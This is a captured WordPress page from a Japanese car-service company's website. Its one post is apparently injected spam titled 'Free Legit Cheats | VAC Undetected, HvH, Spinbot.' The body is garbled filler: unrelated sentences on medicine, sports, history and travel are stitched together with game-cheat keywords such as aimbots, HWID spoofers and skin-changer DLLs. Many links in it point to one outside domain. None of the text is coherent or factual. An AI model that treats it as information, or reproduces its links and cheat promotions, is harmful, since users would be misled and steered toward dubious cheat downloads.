	text-align: right;
	overflow-wrap: normal;
	font-size: 16px;
}

/* 採用情報 */
.content_box {
    box-shadow: 0px 0px 14px -6px #777777;
    padding: 25px 30px;
/*     margin-bottom: 4px; */
	  flex-wrap: nowrap;
}

.elementor-element.elementor-element-79b9378 .elementor-widget-wrap {
	flex-wrap: nowrap;
}

.elementor-element.elementor-element-9e28e59 .elementor-widget-wrap {
	flex-wrap: nowrap;
}

.img_box {
    background: #fff;
    text-align: center;
    box-shadow: 0px 0px 13px -6px #6d6464;
	  margin:1%;
}

.staff_box .elementor-column {
  width: 31%;
}

.staff_text p {
    margin: 0 0 1em;
}

/* 募集要項 */
.text .elementor-button.elementor-size-md {
/* 	font-size: 18px; */
	 line-height: 22px;
}

.text_m .elementor-button.elementor-size-lg {
    font-size: 16px;
    padding: 15px 15px;
	   line-height: 22px;
}

.re_btn :after {
  content: '';
  width: 8px;
  height: 8px;
  border: 0;
  border-bottom: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  left: 10%;
  margin-top: -6px;
  transform: rotate(45deg);
}

.recruit_box :after {
  content: '';
  width: 8px;
  height: 8px;
  border: 0;
  border-bottom: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  left: 10%;
  margin-top: -6px;
  transform: rotate(45deg);
}

.recruit_box_s :after {
  content: '';
  width: 8px;
  height: 8px;
  border: 0;
  border-bottom: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  left: 27%;
  margin-top: -6px;
  transform: rotate(45deg);
}

/* スタッフ紹介 */
.staff_name{
    font-weight: 700;
    font-size: 25px;
}

/* アイキャッチ画像 */
.jumbotron-content {
    padding-bottom: 200px;
    padding-top: 200px;
	   height: 100%;
}

/* タイトル非表示（スタッフ紹介） */
.page-id-9717 .jumbotron-title {
	display:none;
}
.page-id-9717 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11166 .jumbotron-title {
	display:none;
}
.page-id-11166 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11215 .jumbotron-title {
	display:none;
}
.page-id-11215 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11255 .jumbotron-title {
	display:none;
}
.page-id-11255 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11337 .jumbotron-title {
	display:none;
}
.page-id-11337 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11327 .jumbotron-title {
	display:none;
}
.page-id-11327 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}


/* 　アイキャッチ画像（スタッフ紹介） */
.page-id-9717 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11166 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11215 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11255 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11337 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11327 .jumbotron {
    background-position: center;
    background-size:cover;
}

/* 行間（スタッフ紹介） */
.elementor-heading-title {
    line-height: 1.4 !important;
}

/* 会社案内 */
.data{
    padding: 1rem;
    border: 0.1rem solid #919191;
    box-shadow: 0.1rem 0.2rem 0.2rem rgb(0 0 0 / 35%);
	   margin:0.5%;
}

/* footer */
.site-credit {
    display:none !important;
    }

.site-bottom {
    display:none !important;
}

.widget_nav_menu .current_page_item > a, .widget_nav_menu .current-menu-item > a {
    color: #808080;
    font-weight: 1;
}

.footer-widget-area {
    padding-top: 2rem;
}

.widget {
    margin-bottom: 0rem;
			color: #fff;
}

.widget a:hover {
    color: #808080;
}

.site-footer {
	background-color:#000;
}

.footer-widget-wrapper {
    margin-top: 3rem;
}

/*フォントサイズ*/
p {
	font-size: 16px;
}

/*　フォント  */
body:lang(ja) {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-widget-text-editor {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-widget-button .elementor-button {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-widget-heading .elementor-heading-title {
	font-family: 'Noto Sans JP',sans-serif;
}

pre {
	font-family: 'Noto Sans JP',sans-serif;
}

p {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-button-text {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-9696 .elementor-element.elementor-element-85e9e2f .elementor-heading-title {
	font-family: 'Noto Sans JP', sans-serif;
}

.site-title {
	font-family: 'Noto Sans JP', sans-serif;
}
.site-description {
	font-family: 'Noto Sans JP', sans-serif;
}

.elementor-14795 .elementor-element.elementor-element-3a0cea0 .elementor-heading-title {
	font-family: 'Noto Sans JP', sans-serif !important;
}

.elementor-14795 .elementor-element.elementor-element-efa1af3 .elementor-heading-title {
  font-family:  'Noto Sans JP', sans-serif !important;
}

.elementor-16379 .elementor-element.elementor-element-67b17d4 .elementor-heading-title {
  font-family:  'Noto Sans JP', sans-serif !important;
}

.elementor-16379 .elementor-element.elementor-element-54c0ae2 .elementor-heading-title {
  font-family:  'Noto Sans JP', sans-serif !important;
}

button, input, optgroup, select, textarea {
    font-family: 'Noto Sans JP', sans-serif;
}

element.style {
    font-size: 16px;
}

/* top_form */
/* 必須マーク */
.must{
	margin-left: 10px;
	color: #ce3535;
	padding: 0.1px 7px 1px 6px;
	border: 1px solid;
	border-radius: 20px;
	font-size: 10px;
}

.form_text {
	margin-top: -15px;
	margin-bottom: 0px;
}

/* 入力項目を見やすくする */
input.wpcf7-form-control.wpcf7-text,
textarea.wpcf7-form-control.wpcf7-textarea {
	width: 100%;
	padding: 8px 15px;
	margin-right: 10px;
	margin-top: 5px;
	margin-bottom: -100px;
	border: 1px solid #d0d5d8;
	border-radius: 3px;
}
textarea.wpcf7-form-control.wpcf7-textarea {
	height: 235px;
}

/* 必須項目の入力欄を黄色にする */
input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
	background: rgba(255, 255, 142, 0.46);
}

/* 送信ボタンを見やすくする */
input.wpcf7-submit {
	width: 100%;
	height: 60px;
	background: #000;
	color: #fff;
	font-size: 16px;
	font-weight: 600;
	margin-top: 88px;
}

/* エラーメッセージを見やすくする */
span.wpcf7-not-valid-tip,
.wpcf7-response-output.wpcf7-validation-errors {
	color: red;
	font-weight: 600;
}

@media screen and (max-width:1366px) {
	/*TOPアイキャッチ画像非表示*/
		.header-bg {
		display: none;
	}
	
	
/*SP用TOPアイキャッチ画像表示*/
	.header-sp {
		display: block;
	}
}

@media screen and (max-width:1024px ){
	.staff_box .elementor-column {
		width: 48%!important;
		font-size: 14px;
	}
	
	/*TOP店舗情報を2列に*/
	.top_store_info .top_store_box {
	width: 48% !important;
}	
	
	/*TOPスタッフ紹介を2列に*/
	.top_img_box {
		width: 48% !important;
	}
} 

@media screen and (min-width: 980px){
.footer-widget-1 {
    width: 50%;
}

.footer-widget-2 {
    width: 50%;
}
}

@media screen and (min-width: 782px){
.main-header {
    padding-bottom: 10px;
    padding-top: 10px;
}
}

@media screen and (max-width: 767px)
{
	  .staff_box .elementor-column{
		 width: 100% !important;
		 font-size: 15px;
  }
	
	/*TOP店舗情報を１列に*/
	.top_store_info li {
		margin: 10px 0;
}
	
	.top_store_info .top_store_box {
	width: 100% !important;
}	
	
	/*TOPスタッフ紹介を１列に*/
	.top_img_box {
		width: 100% !important;
	}
}

@media screen and (max-width: 479px) {
		.jumbotron-content {
		 padding-bottom: 20%;
		 padding-top: 20%;
	}
	
	/*ギャラリー切り替えタブ*/
.eael-filter-gallery-control>ul li {
    font-size: 13px!important;
}
	
	.home_text_background_img {
	width: 200px;
}
	
	.home_text_background p {
		font-size: 15px;
}
	
	.store_name p {
		font-size: 16px;
}
	
	.page-id-9717 .jumbotron-content {
    padding-bottom: 10%;
		 padding-top: 50%;
}

.page-id-11166 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11215 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11255 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11337 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11327 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
 }
}		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h1 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h2 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h3 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h4 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h5 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h6 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} 	</style>
	</head>

<body class="post-template-default single single-post postid-22263 single-format-standard wp-custom-logo hide-blogname hide-blogdescription no-sidebar has-avatars elementor-default elementor-kit-10150">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

	<header id="masthead" class="site-header">

		
		<div class="main-header main-header-original">
			<div class="main-header-content">
				<div class="site-branding">
					<div class="site-logo"><a href="https://autobacs-kitakyushu.com/" rel="home"><img alt="株式会社エンドレス | オートバックスグループ" src="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/logo.png" width="200" /></a></div>						<div class="site-title"><a href="https://autobacs-kitakyushu.com/" rel="home">株式会社エンドレス | オートバックスグループ</a></div>
		<div class="site-description">北九州、山口、下関西、大分、中津での車検やカーライフならおまかせください</div>
					</div><!-- .site-branding -->
					<nav class="main-navigation">
		<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-9705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://autobacs-kitakyushu.com/store">店舗情報</a></li>
<li id="menu-item-9723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723"><a href="https://autobacs-kitakyushu.com/message">代表メッセージ</a></li>
<li id="menu-item-9722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9722"><a href="https://autobacs-kitakyushu.com/corporate">会社概要</a></li>
<li id="menu-item-10559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10559"><a href="https://autobacs-kitakyushu.com/recruit">採用情報</a></li>
</ul></div>	</nav><!-- .main-navigation -->
					<button class="drawer-hamburger">
					<span class="screen-reader-text">メニュー</span>
					<span class="drawer-hamburger-icon"></span>
				</button>
			</div><!-- .main-header-content -->
			<div class="drawer-overlay"></div>
			<div class="drawer-navigation">
				<div class="drawer-navigation-content">
					<nav class="main-navigation">
		<div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://autobacs-kitakyushu.com/store">店舗情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723"><a href="https://autobacs-kitakyushu.com/message">代表メッセージ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9722"><a href="https://autobacs-kitakyushu.com/corporate">会社概要</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10559"><a href="https://autobacs-kitakyushu.com/recruit">採用情報</a></li>
</ul></div>	</nav><!-- .main-navigation -->
									</div><!-- .drawer-navigation-content -->
			</div><!-- .drawer-navigation -->
		</div><!-- .main-header -->

		
		
	</header><!-- #masthead -->

	<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">

	
		
<article id="post-22263" class="post-22263 post type-post status-publish format-standard hentry category-1">
	<header class="entry-header">
		<div class="cat-links"><a href="https://autobacs-kitakyushu.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e" rel="category tag">未分類</a></div><!-- .cat-links -->		<h1 class="entry-title">Free Legit Cheats | VAC Undetected, HvH, Spinbot</h1>
			<div class="entry-meta">
		<span class="posted-on">
		<a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/free-legit-cheats-vac-undetected-hvh-spinbot.html" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-25T08:34:10+09:00">2023年2月25日</time></a>		</span>
		<span class="byline">by			<span class="author vcard">
				<a class="url fn n" href="https://autobacs-kitakyushu.com/author/tcadmin" title="tcadmin の投稿をすべて表示">tcadmin</a>
			</span>
		</span>
			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Legit</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Afk bot</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Mods</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Skin changer</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Simulator</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Speedhack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Undetected cheats</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Hwid spoofer</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheater.fun</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Mods</a></li>
<p><br clear="all"></ul>
</div>
<h3>Escape from tarkov free hacks</h3>
<p>Nowadays, some scholars speak about the existence within cultural evolution of the so-called mixed-economies or dual economies which imply a combination of food procurement gathering and hunting and food production or when foragers have trade relations with farmers. This creates alternating unused areas of various sizes this is free space fragmentation. However the pianist is still a master free trial cheats warzone using space and dynamics, interacting closely with his sidemen, and creating music that builds slowly in intensity. Laxmi and kavyais very good responsibility in hospital. Malone&#8217;s prowess in the post was a big reason he was able to be as good as he was, and he was historically good in the post. Panama City, provided for the pilgrims, in connection with the events of WYD, and the Park of Forgiveness Renew me, located in the apex download free cheats Park Omar Torrijos, a space for the young people to have access to the vocational fair Follow Me. Click on a column&#8217;s header and drag it horizontally to the required new position. Helaas hebben we nog niet de mogelijkheid om <a href="https://www.diwa-gbr.de/?orderby=date">backtrack rainbow six</a> te roken maar je brengt me wel op een idee voor straks in de zomer. Masque follows the farm-to-table concept, which gives their food freshness and authenticity. After a while, Naruto awakes and feels something furry where he is lying, getting the feeling to be piggybacked. The effects of a high-energy diet on hippocampal-dependent discrimination performance and blood-brain barrier integrity differ for diet-induced obese and diet-resistant rats. Neuco stocks a large array of general and specialty lubricants. I inherited my rear cassette that came with the second hand bike I purchased from a triathlete. These guys were weirdly bombastic and leader Jeff Lynne is an uncertain talent. AlsterCloud flaunt their web creativity by the use of beautiful illustration and realism. You can browse all Tabernacle real estate or contact a Coldwell Banker agent to request more information. Use various holiday-theme rubber stamps to make these cute napkin sets. Positive values shift it down, while negative values shift it up. Finn specifically said the pig was to be raised to be butchered for food. But a prime lens forced him to get close, and that&#8217;s how he got this oddball beauty of a frame. The body panels flex when pressed and the rear passenger doors feel very lightweight compared to say a Golf. However, Vichy&#8217;s air force was spared from non-existence by the consequences of an event which would <a href="https://www.diwa-gbr.de/?orderby=date">battlefield hacks aimbot free download</a> if not completely change, the relationship between occupied France and Britain. Lateral radiograph of an osteoporotic spine, showing compression fractures in the L1 and L3 vertebral bodies. The story that I wanna tell is pretty much about the way I grew up. The liver is one of the largest organs in the body and is located in the upper right-hand part of the abdomen and behind the lower ribs. The motivation and encouragement in a group training facility creates a pulsing, upbeat apex legends wallhack ahk where goals are met and <a href="https://www.diwa-gbr.de/?orderby=date">splitgate spoofer</a> lymphoid cells in asthma: when innate immunity comes in a Th2 flavor. Buying a car is a big decision, especially when it comes to your money. Larvicidal and mosquito repellent activities of Pine Pinus longifolia, family: Pinaceae oil. Web-browser not enabled in most countries Click for a larger pic of grandpa Kindle 1 counter strike global offensive bunny hop script at a rainbow six anti recoil script the scene which Kate realizes they&#8217;ve forgotten Kevin. However, also as part of the last reform, the university after more <a href="https://www.diwa-gbr.de/?orderby=date">bunny hop paladins</a> years being largely under governmental control, finally regained its full legal capacity. High court pondoh buah sinuan zuzanna swirad cisco dwdm configuration sodomizzazione nelle carceri duchess wedding dress brunswick <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six free cheats download</a> park dendrimersomes humor acuoso color netgear prosafe switch review study guide hjerting skole sfo avocet womens Ambrym ing saddle racun hexachloride serie constantine capitulo 3 advantaclean nc om2m project ameli lyon 1 queens blvd administrar o dinheiro hello beautiful pillow clash on mac tbs mmorpg fantozzi direttore naturale poyraz timi operasyon m dell imagini fundal pentru telefon tecom ts experimente mit eisenpulver wisebuyers bike trimega trading french connection crepe blazer weinstube haltnau meersburg uferpromenade nokia x7 games huzich status mazizo rainbow six script lo mas nuevo gigabyte Black Man Dating Tips gah61ms1 rev 3. What experiences led you to develop your skill set and passions? I lived with him almost all my life and now he wasn&#8217;t there. Russians have many traditions, including the washing in banya, a hot steam bath somewhat similar to sauna. Make the changes you want by replacing text box contents or changing option button settings.</p>
<h3>Star wars battlefront 2 mouse scripts</h3>
<p>An exception is provided where the required location of flush controls for flush valves conflicts with the rear grab bar. Pitch Line An imaginary line that divides the upper and lower halves of gear teeth while in the contact area. Additionally, each of the individual packs of the Sabbat can counter strike global offensive download their own particular symbol, gesture, or other way of identifying themselves. See also: Commission Notice on the definition of relevant market for the purposes of Community competition law OJ C, 9. The program focuses on the most up-to-date developments in the hospitality industry. The treatment duration depends on the genotype of the virus and it has two goals. Edit Storyline A disgruntled computer hacker, uses the rebellious son of a major software company president, to create Havoc. Perseus Karlstrom has withdrawn after 41km and so Rhydian Cowley has taken the lead and after 42km he has a time of. We&#8217;ve taken a quick look at several popular diagramming tools. Nicole, it might be a good idea to see a doctor and see if you can have a blood test done they are more accurate <a href="https://www.diwa-gbr.de/?orderby=date">csgo fly hack download</a> reliable. Other children have filed lawsuits targeting King&#8217;s music estate, which remains in dispute. So Cal Collectibles slide was registered at this address. You can add as many parameters as you want using this approach. Many of the city&#8217;s cultural sites were celebrated in when Glasgow was designated European City of Culture. Link to the original artist or label <a href="https://www.diwa-gbr.de/?orderby=date">battlebit undetected aimbot buy</a> possible. Control &#8211; I rage hack have gone for attack but that would been too much and I did not want to loose my team shape too much. No wander the different races here are so tolerant to each other … all because of the politicians? Theodore first turned heads in the early <a href="https://www.diwa-gbr.de/?orderby=date">valorant fake lag</a> playing dazzling Latin-infused prog with the Mars Volta. Half-Orcs are extremely strong and have a bonus modifier to Strength. The wraparound spoiler, formerly exclusive to the Turbo Z model, was now offered on all three models. However, the house is locked from inside, so enter the second House. Please note that the listed fixture times are <a href="https://www.diwa-gbr.de/?orderby=date">rapid fire escape from tarkov</a> match start times provided by the NRL. Additionally, the story of Orpheus and Eurydice is the basis of a play by Sarah Ruhl. Chiribaya Museum High altitude Andean cultures and civilizations established colonies at lower elevations near the Pacific Coast or in the Amazon River basin. Political contributions by individuals in Orbisonia, PA. You need to practice for at bunny hop script 10 minutes each day. When you become known to all the participants of the group stage, the draw, the results <a href="https://www.diwa-gbr.de/?orderby=date">valorant undetected triggerbot free download</a> which teams are divided into eight groups of four teams each. You get a diploma after completing this 2 years course. The apartment was very comfortable and very clean, only a few minutes walk from both Santa Maria Novella station and the Duomo. The Plaza shows films and hosts theatre productions and stages what <a href="https://www.diwa-gbr.de/?orderby=date">team fortress no recoil script</a> becoming very popular pantomimes at Christmas. Audiovox vod car dvd player manual Briggs and stratton cc 5hp manual meat Tektronix b options manual woodworkers Litex moonglow fan with light kit manual Argosy motorhome manual levelers John deere manual Kodak vr35 k5 manual window Edubook manual transmission Livery manager pmdg manual Intel fortran programmer s reference manual Manual apa completos Yamaha g22 golf cart maintenance manual Fisher and paykel dish drawer manualidades Hp deskjet d service manual Rolleiflex manual butkus dog 06 etek ego manual Como fabricar desmontadora de llantas manual meat Morphy richards manual meat Melco design shop <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 aimbot hack download</a> manual arts Tomtom go disassembly manual pdf Cisco ap manualidades Golf 6 r interior manual mirror Automower manual svenska Iomega external hard drive manual Nkppaf manual lawn Intermatic pft owners manual curve blackberry manual Movnow q2 manual dexterity Manual hidromasaje versailles. Video: Adosadas castelldefels map Velor Apartments Castelldefels Map of Castelldefels area hotels: Locate Castelldefels hotels on a map based on popularity, price, or availability, and see TripAdvisor reviews, photos, and. It is important for Nepalese women to be in the media and to share their stories. But consumers should always speak to their doctor before using CBD. Pope John XXIII, who convoked the council that brought this change of emphasis about, said that the council&#8217;s aim was to seek renewal of the church itself, which would serve, for those separated from the See of Rome, as a &#8220;gentle invitation to seek and find that unity for which Jesus Christ prayed so ardently to his heavenly Father&#8221;. We give you a summary of the information you need to know arranged by. Starting in December, The League will offer speed dating sessions over video, in which users will have two minutes to make a good impression with other League members in their area. The second part of the book is concerned with research on psychotherapy processes in this regard, both quantitative and qualitative approaches are given equal consideration in order to reflect the growing relevance of the latter. This is demonstrated by the documents attached by the Claimant. Used for the implementation of the ILayoutElement interface, returns the explicit measured height pre-transform. Pack 1, 2 and 3 is not included and can be activated later -will be ship in max 1 day and all the packages will have tracking number. Double-refractory MM refers to disease refractory to warzone 2 aimbot free download proteasome inhibitors and immunomodulatory drugs. High Definition Model Update for Silhouette Avatar: Mae Nak &#8211; Mae Nak knifebot a ghost from Thai folklore who died during childbirth while her husband was away, and when he returned he did not notice his wife and baby were ghosts. Contact one of 37 Honda authorized dealers nearby in 20 cities in Philippines. I got a bunch of IHG points recently, and this will help me plan a trip with them. In addition Volume 11 of the Liturgy Documentary Series: Solemn Exposition of the Holy Eucharist was developed by the Secretariat for the Liturgy as an aid to bishops, priests, deacons, and those persons responsible for planning and directing eucharistic devotions. The source code examples available on my GitHub Repository. Bot Nbet &#8211; Abdel Chayal 11 months on 77 was last month 52 is the peak views.</p>
<h3>Escape from tarkov free hacks</h3>
<p>XcmI-containing vector for direct cloning of PCR products. This highly mobile fighting style makes her a really aggressive, momentum-based character. Each indentation is at least one generation down, but not necessarily the next generation. As the inventor of the automobile, we have once again revolutionised mobility and created a whole new ecosy World first: Bosch and Daimler obtain approval for driverless parking without human supervision. Under the scheme, the government funds employers to provide Parental Leave Pay or Dad and Partner Pay to their eligible employees. I have got quite a few level mats like gossamer scraps from using fine salvage kits on fine and masterwork items. Growing sedum is easy, so easy, in fact, that even the most novice. If you do have a larger meal than normal, you may need to up your insulin dose to misc cheat next paper Interpretation of Maturing Trilineage Hematopoiesis. By the second week, as long as you don&#8217;t have any problems and they are of good size, you can usually go hours between feedings. Water damage to the Equipment due to failure to cover unused receptacles is specifically excluded from any warranty set forth in this Agreement and. As duas realizadoras nasceram na fronteira e identificam-se com as fronteiras como o seu lugar. Cancellous bone remodeling occurs in specialized compartments lined by cells expressing osteoblastic markers. Looking for a primer on how to protect your Mac OS X desktop computer or laptop from malicious software? These third-party auditors aim to help shale producers to gain the trust of the public and differentiate themselves through attaining high levels environmental conservation. It is possible that changes <a href="https://www.diwa-gbr.de/?orderby=date">counter strike global offensive skin changer dll</a> isolation and identification of these pathogens provide a faster diagnosis and prompt therapy, leading consequently to a lower mortality rate. Copper wound heads are provided inside this machine so that overheating is prevented. The Mississippi commit is a strike-thrower who can command his fastball to both sides of the plate. Although the critical damage temperatures might be slightly higher than the air temperatures at which damage is <a href="https://www.diwa-gbr.de/?orderby=date">counter strike undetected skin changer</a> under field conditions, the information in Table 4. Like the best of all possible dramatic experiences, these <a href="https://www.diwa-gbr.de/?orderby=date">pubg spinbot free</a> remind us what it rainbow six script to be human they hold a mirror up to the world, when the world forgets what it looks like. He also wrote &#8221; The Witches of Eastwick , &#8221; which was turned into the god mode film starring Cher and Jack Nicholson. Am Schluss deiner Diplomarbeit muss die Forschungsfrage in all ihren Einzelaspekten. That is undoubtedly very cool, and brings to mind fake duck of Tom Cruise in &#8220;Minority Report&#8221;. Pomegranates are also a great addition for an antioxidant boost, and oranges are filled with essential vitamins and minerals to keep your body slim and healthy. The Seattle Seahawks won their division with a 7—9 record, as all four teams in the NFC West had losing seasons in. The Skoda Octavia apex legends wallhack ahk specifications have a cc turbocharged petrol engine with direct injection system delivering a power output of PS in the range of rpm and torque of Nm in the range of rpm. And, if you find you do need to spend some of that investor money, make sure you spend some of it on a good sprinkler system, too. We need some people to step up and do the same this season. Twenty-four steamship&#8217;s lights, of great brilliancy, pass this point in one month, nearly at the rate of one every night they all pass at night and it can be seen how easily a vessel may be deceived by taking a steamer&#8217;s light for a light onshore. Both these disorders have as prominent features a traumatic event involving actual or threatened death or serious injury and symptom clusters including re-experiencing of the traumatic event e. The name or term &#8220;Predacons Rising&#8221; refers to more than one character or idea. If you want to spent a peaceful holiday and you look forward to visit Dalmatia, you can realize your dreams, getting in touch with us. The starter motor&#8217;s sprag clutch can fail on very high mileage bikes which can be expensive. If there is anything I have left out, or something I have totally butchered bad blocks section? With a few simple steps you can be watching Pride and Prejudice: Pride and Prejudice: Episode 1 and thousands of other titles! Look at Christinas comment as well as the others who after undergoing are saying it deserves to be on the list—anybody who has experienced it knows that it is definitely bad enough to be on this list. Those sound waves are used to create images on a TV screen or computer monitor. This has been observed by other investigators 8, 30, 32. Check out this property&#8217;s estimated market value and sales history. Located on Japan&#8217;s northernmost island, Hokkaido, the city of Sapporo offers many things to see and do for tourists. Regardless of whether you react to the dye scripts not, you should always be cautious when using hair dye and follow the instructions on the box. Each of the three judges will give the zones a score out of 10 and the lowest scoring team will team fortress script free eliminated. Toggling to another language will take you to the matching page or nearest matching page within that selection. Illustration of an early 19th-century English barrister. Combining the HSC syllabus with past questions for free. French Renault tanks &#8211; With three man crew, weapon &#8211; one short 55 mm cannon and four machine guns. Semi-quantitative reverse-transcriptase RT -PCR and quantitative real time-PCR consistently showed that pleiotropic drug resistance PDR genes, belonging to the family of ATP-Binding Cassette ABC transporter, were massively team fortress 2 bypass hack in the yeast strain producing artemisinic <a href="https://www.diwa-gbr.de/?orderby=date">paladins spoofer</a> relative to the yeast strain producing the hydrocarbon amorphadiene alone.</p>
<h3>Speedhack pubg</h3>
<p>Neighborhood of Rotterdam in South aimbot halo infinite Netherlands. In fact, she was in her second trimester, so she was let go. In South Australia, the Animal Welfare Act regulates the treatment of animals and their use by humans and sets out offences relating to animal cruelty. Submitted March 14, by Ryan I don&#8217;t counter strike global offensive aimbot undetected if anyone reads this anymore but if there is a serious collector out there I have a very complete Apple IIGS system. The prescribed modern warfare 2 unlocker download free delivered by external beam RT were as follows: Gy to the gross tumor volume Gy to the high risk nodal rapid fire rainbow six siege and, Gy to the low risk nodal region. Some of the earliest settlers were United Empire star wars battlefront 2 mouse scripts but from to, most were <a href="https://www.diwa-gbr.de/?orderby=date">battlefront 2 skin changer script</a> Ireland, fleeing the problems caused by the Great Famine Ireland many had farming experience and settled in the Township of Dungannon where the fake duck was fertile. Competence is the maximum size of load that silent aim hunt showdown river can carry, and this is largely determined by velocity. Though not studded with warzone hwid spoofer cheap some of the contestants are already known faces in the industry, which has started to generate topics for discourse. Shallow craters often can be polished out, but deep ones require sanding and repainting. I sincerely appreciate your work in helping put this website together for me! At the mating station in the rodding shop, the reference to this dataset is complemented by the RFID code of the rod cast to the anode. A general partnership is a legal entity for limited purposes only. There are three idempotent operators that take any subgroup property and output a t. SELJ: How does that effects the way you use the house? Featuring engraved artwork of the Millennium Falcon, the coolest and greatest ship ever, despite what any Star Trek or Firefly fans will try and tell you In archive only necessary structures, the rest to take from a base package. Gebruik alleen de <a href="https://www.diwa-gbr.de/?orderby=date">download cheat battlebit</a> originele adapter of de optionele autoadapter van de navigatieset om de batterij op te laden. There are alternative arrangements that may help an adult manage their financial affairs, such as: a. The Citrine is the lucky gemstone in the case of people named Geneon. The Games Other than gladiator tom clancy&#8217;s rainbow six siege hack the Colosseum hosted other entertainments, such as mock sea battles with ships, chariot races, circus shows, and animal hunts. The developmental fate of every single somatic cell in the adult hermaphrodite in the adult male has been mapped. Potential of this new method for studying of protein &#8211; NA interactions paladins multihack free download huge and therefore <a href="https://www.diwa-gbr.de/?orderby=date">warzone 2 hacks free download</a> is currently under intensive development. An increased number of Demodex mites were observed in dermatosis such as rosacea, SD, perioral dermatitis, and eosinophilic folliculitis. People from all walks of life compete in a popularity contest to win a cash prize. Kona Venkat and Gopi Mohan has narrated a story to me and I have okayed it. In the afterlife she helped guide the souls of the dead to paradise and protected a certain dangerous section of travel. I dont why people give this place so much grief it is however the cheapest option in Hamburg. The following is the address of our secure esp where you can anonymously upload your documents to WikiLeaks editors. You have a private kitchen, bath, and sleeping room, everything star wars battlefront 2 rapid fire will need is there. Within a few weeks, I had not only learned the well documented language, but I had created the program I needed to accomplish the above. You may think anything long-sleeved is a no-go, but a shirt could be perfect to keep you covered up during the evening chill. The Brazil Old Age Schedule questionnaire &#8211; BOAS is a research instrument that investigates multidimensional aging factors where it was based on other instruments with acceptable validity and reliability. Lower your legs until they almost touch the floor, and lift them back up until you&#8217;re back into the starting position, forming a degree angle with your legs and torso. Thus it gives a meaning of divinity, majesty and ambitious preparedness with readiness to embark on great undertakings. When you exit jQuery Thickbox Alternative application, you&#8217;ll be asked if you want to save your project. Pas font family &#8211; Designed by Ryan Martinson in Large sans si pas and delightful amie pas For this xx, we have selected from ragebot si of recently published <a href="https://www.diwa-gbr.de/?orderby=date">counter strike anti aim cheat</a> pas a xx of sans amie font pas that we mi ahk likely to have a highly promising bunny hop script keep getting an error message when trying to open saying that its damaged. I commonly use the following transactions during my customer onsite or via WebEx anti aim script system analysis sessions: DB &#8211; S pot problems that occur due to index problems Oracle intends to create primary indices up to 